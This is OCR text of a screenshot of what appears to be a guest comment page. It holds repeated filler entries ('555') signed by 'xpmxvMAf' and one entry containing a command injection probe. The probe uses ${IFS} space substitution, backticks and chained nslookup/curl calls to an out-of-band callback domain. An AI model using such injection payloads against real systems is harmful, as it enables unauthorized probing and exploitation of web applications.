
555
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
&(nslookup${IFS}-q${IFS}cname${IFS}hitvfuliuzalp4d3e2.bx
ss.me||curl${IFS}hitvfuliuzalp4d3e2.bxss.me)&«\«`0&(
nslookup${IFS}-q${IFS}cname${IFS}hitvfuliuzalp4d3e2.bxss.me|
|curl${IFS}hitvfuliuzalp4d3e2.bxss.me)&`»
(Гость)
xpmxvMAf
20.08.2025 21:54
555
(Гость)
xpmxvMAf
20.08.2025 21:54
555